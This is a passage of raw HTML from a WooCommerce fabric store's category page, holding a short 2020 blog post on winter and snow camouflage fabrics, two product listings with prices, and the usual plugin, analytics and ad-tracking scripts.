#{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcImNvbG9waG9uXCIpL0RJVlsxXS9ESVZbMV0iLCIvL0RJVltAY2xhc3M9XCJmb290ZXItd2lkZ2V0cyByb3ctMSBjb2wtNCBmaXhcIl0iLCIvSFRNTFsxXS9CT0RZWzFdL0RJVlsxXS9GT09URVJbMV0vRElWWzFdL0RJVlsxXSJd","sku":"TRUSTPILOT_SKU_VALUE_23026,10oz-CottonDuck-Solid-Natural-Greige","name":"10 oz. Cotton Canvas Duck - Solid Natural \/ Greige - 60\"","widgetName":"Micro Combo","repeatable":false,"uuid":"3972951a-adbc-8fec-d085-b2ee9d42daad","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-US","theme":"dark"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_23026,10oz-CottonDuck-Solid-Natural-Greige","name":"10 oz. Cotton Canvas Duck - Solid Natural \/ Greige - 60\"","widgetName":"Product Reviews SEO","repeatable":true,"uuid":"5c27306c-f435-17ed-6ab1-c0337e8962c6","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"700px","locale":"en-US"}]};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/wp-notification-bars/public/js/wp-notification-bars-public.js?ver=1.0.12" id="wp-notification-bars-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/common/modules/coupon_style/assets/script.js?ver=3.6.1" id="wt-smart-coupon-for-woo_coupon_style-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/bogo/assets/script.js?ver=3.6.1" id="wt-smart-coupon-for-woo_bogo-js"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/camofabricdepot.com\/?wc-ajax=","nonces":{"public":"a2adb03e4e","apply_coupon":"b941e47882"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!","copied":"Copied!","see_all_templates":"See All Templates","show_less":"Show less"},"shipping_method":[],"payment_method":"","is_cart":"","checkout_url":"https:\/\/camofabricdepot.com\/checkout\/","applied_bogo_coupons":[],"bogo_popup_ajax_required":""};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/js/wt-smart-coupon-public.js?ver=3.6.1" id="wt-smart-coupon-for-woo-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39df5ff7431d65112c7ae940149631dc","fragment_name":"wc_fragments_39df5ff7431d65112c7ae940149631dc","request_timeout":"5000"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/theme-customisations-master/custom/custom.js?ver=6.8.3" id="custom-js-js"></script>
<script src="https://camofabricdepot.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","root":"https:\/\/camofabricdepot.com\/wp-json\/","nonce_wp_rest":"7d66cfce12","nonce_ajax":"bd1ef82067"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script></script><link rel="https://api.w.org/" href="https://camofabricdepot.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://camofabricdepot.com/wp-json/wp/v2/categories/336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://camofabricdepot.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="msvalidate.01" content="055452AE6202E69B848A2697254D4C3B" />
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1464053597237305&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script src="https://kit.fontawesome.com/c5322d0121.js" crossorigin="anonymous"></script>

<!-- Global site tag (gtag.js) - Google Ads: 833219401 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-833219401"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-833219401');
</script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->

<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-833219401":"l4J1CJjNv3gQydanjQM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-833219401","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Blog Post | Winter / Snow Camo Patterns","list_id":"blog_post_winter-snow-camo-patterns","page_type":"blog_post","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":10125,"title":"Winter / Snow Camo Patterns","type":"post","categories":[{"term_id":336,"name":"Hunting Blind Fabric","slug":"hunting-blind-fabric","term_group":0,"term_taxonomy_id":336,"taxonomy":"category","description":"","parent":0,"count":7,"filter":"raw","cat_ID":336,"category_count":7,"category_description":"","cat_name":"Hunting Blind Fabric","category_nicename":"hunting-blind-fabric","category_parent":0}],"parent":{"id":0,"title":"Winter / Snow Camo Patterns","type":"post","categories":[{"term_id":336,"name":"Hunting Blind Fabric","slug":"hunting-blind-fabric","term_group":0,"term_taxonomy_id":336,"taxonomy":"category","description":"","parent":0,"count":7,"filter":"raw","cat_ID":336,"category_count":7,"category_description":"","cat_name":"Hunting Blind Fabric","category_nicename":"hunting-blind-fabric","category_parent":0}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":10125,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://camofabricdepot.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '378222002660754', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://camofabricdepot.com/rsslatest.xml" />		<style id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.site-header {
	margin-bottom:0px !important;
}

.wpo-field label.wpo-radio input:checked+span.wpo-radio-inner {
	background: #000000 !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .main-navigation{font-size:16px;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:-55px;margin-bottom:0px;margin-left:11px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#9aa0a7;border-width:1px;border-radius:0px;border-style:none;border-color:#9aa0a7;}#page .site-footer{font-size:16px;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:25px;padding-bottom:59px;padding-left:0px;padding-right:0px;color:#76787e;border-width:1px;border-radius:0px;border-style:none;border-color:#76787e;background-color:#272424;}</style><meta name="msvalidate.01" content="B226EE41861BF9666FCDC17C7A6E110D" />
<link rel="stylesheet" href="/wp-content/themes/storefront/assets/css/style.css?ver=9.4.3" media="all">
</head>

<body class="archive category category-hunting-blind-fabric category-336 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-storefront-child theme-storefront woocommerce-demo-store woocommerce-no-js storefront-full-width-content storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-header-active sp-designer sp-shop-alignment-center sbc-meta-inline-top-2-4 wpb-js-composer js-comp-ver-8.5 vc_responsive">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">
		<div class="col-full">

			<div class="col-full"><div class="sp-header-row"><div class="sp-header-span-3">		<div class="site-branding">
			<a href="https://camofabricdepot.com/" class="custom-logo-link" rel="home"><img width="400" height="217" src="https://camofabricdepot.com/wp-content/uploads/2017/01/logo-final-dark.jpg" class="custom-logo" alt="Camo Fabric Depot" decoding="async" fetchpriority="high" srcset="https://camofabricdepot.com/wp-content/uploads/2017/01/logo-final-dark.jpg 400w, https://camofabricdepot.com/wp-content/uploads/2017/01/logo-final-dark-300x163.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>		</div>
		</div><div class="sp-header-span-6">			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://camofabricdepot.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="sp-header-span-3 sp-header-last">		<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://camofabricdepot.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div><div class="sp-header-row"><div class="sp-header-pre-3 sp-header-span-6 sp-header-post-3">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-new-primary-shop-menu" class="menu"><li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11653"><a>Buy Camo Fabric</a>
<ul class="sub-menu">
	<li id="menu-item-11654" class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11654"><a>By Pattern</a>
	<ul class="sub-menu">
		<li id="menu-item-11657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11657"><a href="https://camofabricdepot.com/a-tacs-camo-fabric/">A-TACS Camo Fabric</a></li>
		<li id="menu-item-27972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27972"><a href="https://camofabricdepot.com/kryptek-camo-fabric/">Kryptek Fabric</a></li>
		<li id="menu-item-11659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11659"><a href="https://camofabricdepot.com/mossy-oak-camo-fabric/">Mossy Oak Fabric</a></li>
		<li id="menu-item-11658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11658"><a href="https://camofabricdepot.com/multicam-camo-fabric/">MultiCam Camo Fabric</a></li>
		<li id="menu-item-11655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11655"><a href="https://camofabricdepot.com/next-camo-fabric/">Next Camo Fabric</a></li>
		<li id="menu-item-12121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12121"><a href="https://camofabricdepot.com/prym1-camo-fabric/">Prym1 Camo Fabric</a></li>
		<li id="menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://camofabricdepot.com/realtree-camo-fabric/">Realtree Fabric</a></li>
		<li id="menu-item-11656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11656"><a href="https://camofabricdepot.com/sirphis-camo-fabric/">Sirphis Camo Fabric</a></li>
		<li id="menu-item-21174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21174"><a href="https://camofabricdepot.com/truetimber-fabric/">TrueTimber® Fabric</a></li>
	</ul>
</li>
	<li id="menu-item-11661" class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11661"><a>By Usage</a>
	<ul class="sub-menu">
		<li id="menu-item-11662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11662"><a href="/product-category/hunting-outdoor-fabric/">Hunting &#038; Outdoor Fabric</a></li>
		<li id="menu-item-11663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11663"><a href="/product-category/camouflage-fabrics/apparel-fabric/">Apparel Fabric</a></li>
		<li id="menu-item-11664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11664"><a href="/product-category/camouflage-fabrics/tactical-fabric/">Tactical Fabric</a></li>
		<li id="menu-item-11665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11665"><a href="/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/">Upholstery &#038; Home Decor</a></li>
	</ul>
</li>
	<li id="menu-item-16251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16251"><a href="/shop/sample-fabric/">Order Samples</a></li>
</ul>
</li>
<li id="menu-item-11666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11666"><a href="https://camofabricdepot.com/solid-color-fabrics/">Solid Color Fabrics</a></li>
<li id="menu-item-13940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13940"><a href="https://camofabricdepot.com/accessories/">Accessories</a></li>
<li id="menu-item-11668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11668"><a href="https://camofabricdepot.com/clearance-fabrics/">Clearance Fabrics</a></li>
<li id="menu-item-28729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28729"><a href="https://camofabricdepot.com/frequently-asked-questions/">FAQs</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-new-primary-shop-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11653"><a>Buy Camo Fabric</a>
<ul class="sub-menu">
	<li class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11654"><a>By Pattern</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11657"><a href="https://camofabricdepot.com/a-tacs-camo-fabric/">A-TACS Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27972"><a href="https://camofabricdepot.com/kryptek-camo-fabric/">Kryptek Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11659"><a href="https://camofabricdepot.com/mossy-oak-camo-fabric/">Mossy Oak Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11658"><a href="https://camofabricdepot.com/multicam-camo-fabric/">MultiCam Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11655"><a href="https://camofabricdepot.com/next-camo-fabric/">Next Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12121"><a href="https://camofabricdepot.com/prym1-camo-fabric/">Prym1 Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://camofabricdepot.com/realtree-camo-fabric/">Realtree Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11656"><a href="https://camofabricdepot.com/sirphis-camo-fabric/">Sirphis Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21174"><a href="https://camofabricdepot.com/truetimber-fabric/">TrueTimber® Fabric</a></li>
	</ul>
</li>
	<li class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11661"><a>By Usage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11662"><a href="/product-category/hunting-outdoor-fabric/">Hunting &#038; Outdoor Fabric</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11663"><a href="/product-category/camouflage-fabrics/apparel-fabric/">Apparel Fabric</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11664"><a href="/product-category/camouflage-fabrics/tactical-fabric/">Tactical Fabric</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11665"><a href="/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/">Upholstery &#038; Home Decor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16251"><a href="/shop/sample-fabric/">Order Samples</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11666"><a href="https://camofabricdepot.com/solid-color-fabrics/">Solid Color Fabrics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13940"><a href="https://camofabricdepot.com/accessories/">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11668"><a href="https://camofabricdepot.com/clearance-fabrics/">Clearance Fabrics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28729"><a href="https://camofabricdepot.com/frequently-asked-questions/">FAQs</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</div></div></div>
		</div>
	</header><!-- #masthead -->
	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://camofabricdepot.com">Home</a><span class="breadcrumb-separator"> / </span>Hunting Blind Fabric</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Category: <span>Hunting Blind Fabric</span></h1>			</header><!-- .page-header -->

			
<article id="post-10125" class="post-10125 post type-post status-publish format-standard has-post-thumbnail hentry category-hunting-blind-fabric tag-snow-camo tag-winter-camo">

			<header class="entry-header">
		<h2 class="alpha entry-title"><a href="https://camofabricdepot.com/winter-snow-camo-patterns/" rel="bookmark">Winter / Snow Camo Patterns</a></h2>		<div class="sbc-entry-meta">
			
			<span class="posted-on">Posted on <a href="https://camofabricdepot.com/winter-snow-camo-patterns/" rel="bookmark"><time class="entry-date published" datetime="2020-09-30T15:48:40-04:00">September 30, 2020</time><time class="updated" datetime="2020-10-28T16:31:45-04:00">October 28, 2020</time></a></span> <span class="post-author">by <a href="https://camofabricdepot.com/author/cshaulis/" rel="author">Camo Casey</a></span> <span class="post-comments">&mdash; <a href="https://camofabricdepot.com/winter-snow-camo-patterns/#comments">13 Comments</a></span>
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Category: <a href="https://camofabricdepot.com/category/hunting-blind-fabric/" rel="category tag">Hunting Blind Fabric</a>			</div>
			
						<div class="tags-links">
				Tags: <a href="https://camofabricdepot.com/tag/snow-camo/" rel="tag">Snow Camo</a>, <a href="https://camofabricdepot.com/tag/winter-camo/" rel="tag">Winter Camo</a>			</div>
					</aside>

				</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<img width="1280" height="720" src="https://camofabricdepot.com/wp-content/uploads/2020/09/winter-camo-featured-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" srcset="https://camofabricdepot.com/wp-content/uploads/2020/09/winter-camo-featured-image.jpg 1280w, https://camofabricdepot.com/wp-content/uploads/2020/09/winter-camo-featured-image-416x234.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/09/winter-camo-featured-image-300x169.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/09/winter-camo-featured-image-1024x576.jpg 1024w, https://camofabricdepot.com/wp-content/uploads/2020/09/winter-camo-featured-image-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Winter is right around the corner and the snow will soon be flying. Check out our winter and snow camo options available. We have fabrics great for hunting blinds or apparel! Currently we have great fabrics available in Mossy Oak Winter, Realtree Extra Snow and A-Tacs ATX. See what we have left in stock below.</p>

		</div>
	</div>
<div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-1502 status-publish first instock product_cat-apparel-fabric product_cat-formal-wear-fabric product_cat-mossy-oak product_tag-apparel-fabric product_tag-dress-fabric product_tag-mossy-oak product_tag-mossy-oak-winter product_tag-satin has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/4-oz-soft-hand-satin-mossy-oak-winter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2018/04/Mossy-Oak-Winter-4oz-firm-hand-satin-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mossy Oak Winter - 4oz Firm Hand Satin" srcset="https://camofabricdepot.com/wp-content/uploads/2018/04/Mossy-Oak-Winter-4oz-firm-hand-satin-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2018/04/Mossy-Oak-Winter-4oz-firm-hand-satin-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2018/04/Mossy-Oak-Winter-4oz-firm-hand-satin-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2018/04/Mossy-Oak-Winter-4oz-firm-hand-satin-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2018/04/Mossy-Oak-Winter-4oz-firm-hand-satin-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2018/04/Mossy-Oak-Winter-4oz-firm-hand-satin.jpg 720w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">4 oz. Firm Hand Satin &#8211; Mossy Oak Winter® 60”</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.75</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="1502">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[1502] = {"id":"1502","sku":"Satin-4oz-MO-Winter","price":17.75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"1502","sku":"Satin-4oz-MO-Winter","gpf":"woocommerce_gpf_1502","gla":"gla_1502"},"is_variable":false,"type":"simple","name":"4 oz. Firm Hand Satin - Mossy Oak Winter® 60”","category":["Apparel Fabric","Formal Wear Fabric","Mossy Oak"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[1502]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-10163 status-publish instock product_cat-apparel-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-basic-apparel-fabric product_cat-blanket-fabric product_cat-curtains-linens-etc product_cat-face-mask-fabric product_cat-hunting-apparel-fabric product_cat-mossy-oak product_tag-cwc-twill product_tag-mossy-oak product_tag-mossy-oak-winter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/cwc-twill-mossy-oak-winter-58-59/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/10/Mossy-Oak-Winter-CWC-Twill-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CWC Twill – Mossy Oak Winter – 58/59&quot;" srcset="https://camofabricdepot.com/wp-content/uploads/2020/10/Mossy-Oak-Winter-CWC-Twill-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/10/Mossy-Oak-Winter-CWC-Twill-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/10/Mossy-Oak-Winter-CWC-Twill-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/10/Mossy-Oak-Winter-CWC-Twill-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/10/Mossy-Oak-Winter-CWC-Twill-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/10/Mossy-Oak-Winter-CWC-Twill.jpg 720w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">CWC Twill – Mossy Oak Winter – 58/59&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.52</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="10163">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[10163] = {"id":"10163","sku":"CWCTwill-MO-Winter","price":12.52,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10163","sku":"CWCTwill-MO-Winter","gpf":"woocommerce_gpf_10163","gla":"gla_10163"},"is_variable":false,"type":"simple","name":"CWC Twill – Mossy Oak Winter – 58/59\"","category":["Apparel Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Basic Apparel Fabric","Blanket Fabric","Curtains, Linens, etc.","Face Mask Fabric","Hunting Apparel Fabric","Mossy Oak"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[10163]['position'] = window.pmw_product_position++;
				</script>
		</li>
</ul>
</div></div></div></div></div>
</div>		</div><!-- .entry-content -->
		
</article><!-- #post-## -->

